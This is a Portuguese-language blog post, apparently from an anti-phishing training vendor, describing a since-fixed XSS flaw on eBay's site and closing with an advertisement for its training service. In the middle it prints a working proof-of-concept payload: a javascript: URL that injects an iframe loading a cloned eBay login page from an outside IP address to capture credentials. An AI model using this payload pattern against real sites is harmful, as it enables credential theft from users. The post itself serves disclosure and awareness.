O site de compras eBay, um dos mais populares do mundo, corrigiu recentemente uma vulnerabilidade de fácil exploração que ficou ativa por muito tempo em seu site. Ao explorar a falha, a qual poderia ser combinada com o uso de phishing, era possível roubar logins e senhas e tomar o controle das contas dos usuários da plataforma, obtendo assim dados pessoais e financeiros.

Segundo MLT, que divulgou o problema, o site possuía uma vulnerabilidade de Cross-site scripting (XSS), algo elementar quando falamos de desenvolvimento de software com segurança. A organização sem fins lucrativos OWASP, focada na proteção do processo de desenvolvimento de software, cita ano após ano o XSS como uma das dez vulnerabilidades mais frequentes e de fácil exploração no mundo.



Para executar o ataque, MLT clonou a página de login do eBay , modificando-a de maneira a enviar os dados de logins e senhas para um repositório escolhido pelo atacante. Posteriormente ele hospedou essa página falsa em servidor na internet. O endereço completo da página (URL) era o seguinte:

http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html

Depois disso explorou a vulnerabilidade de XSS na página real do eBay. O ataque XSS ocorre por meio da inserção de instruções em campos de entrada, como por exemplo formulários da página alvo.

Quando a página está vulnerável, o atacante pode incluir comandos que são acatados pelo sistema. No caso do eBay, o comando inserido na página de login obrigava que qualquer acesso à página fosse redirecionado para a página do atacante mencionada acima.

Para um usuário destreinado o ataque é quase imperceptível, pois a URL que aparece em seu navegador começa com o endereço do eBay e depois mostra o endereço do atacante. Existem técnicas que permitem ocultar totalmente o endereço do atacante, mas como este caso foi somente uma prova de conceito – sem o interesse de roubar dados, mas sim de expor o problema para que a empresa o corrija – MLT deixou a URL conforme abaixo.

http://ebay.com/link/?nav=webview&url=javascript:document.write%28%27%3Ciframe%20src=%22http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html%22%20width=%221500%22%20height=%221000%22%3E%27%29

Assim que o usuário digita o login e senha na página ela mostrava uma tela de erro, mas isso já bastaria para entregar as informações para o atacante. Com a exploração desta vulnerabilidade o atacante poderia somente ficar esperando os usuários do eBay fazerem logon na plataforma, ou enviar um phishing para obter milhares de logins e senhas de uma vez.

MLT demonstrou todo o ataque no vídeo abaixo:

Fonte: https://youtu.be/WuZ61NWbK_4

Este caso ilustra a importância em dedicar tempo e orçamento na proteção do processo de desenvolvimento de software das empresas, independente de seu tamanho. A vulnerabilidade é de fácil correção: basta definir que tipo de informação pode ser inserida em cada campo (mais detalhes aqui). O exemplo também pode servir como alerta para os usuários que precisam ficar atentos aos e-mails que recebem e às URLs que acessam em seus navegadores ao inserir informações como logins e senhas.

Uma forma de combater a postura vulnerável que gera click em URLs maliciosas e o envio de credenciais a páginas falsas é capacitando a sua equipe e mudando o comportamento dela em relação a ataques de phishing. Com El Pescador você proporciona um ciclo educacional com uma série de treinamentos anti-phishing direcionado para colabores de áreas como Recursos Humanos, Diretoria, Financeiro, entre outros.

Ao final de um ciclo educacional os colaboradores terão sido treinados diversas vezes, passando a adotar um comportamento mais seguro e criterioso diante de possíveis ataques de phishing. Solicite uma campanha demonstrativa pelo nosso site.